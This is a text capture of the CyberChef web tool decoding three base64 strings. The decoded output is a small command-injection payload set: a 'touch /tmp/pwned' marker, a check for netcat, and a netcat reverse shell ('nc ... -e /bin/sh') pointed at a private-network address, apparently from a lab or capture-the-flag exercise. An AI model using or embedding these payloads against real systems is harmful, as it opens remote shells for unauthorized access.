 Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
dG91Y2ggL3RtcC9wd25lZAo=}
d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==}
bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}
ABC 115
3
103→104 (1 selected)
Raw Bytes
CRLF (detected)
Output
touch /tmp/pwned
which nc > /tmp/pwned
nc 192.168.56.102 80 -e /bin/sh -vvv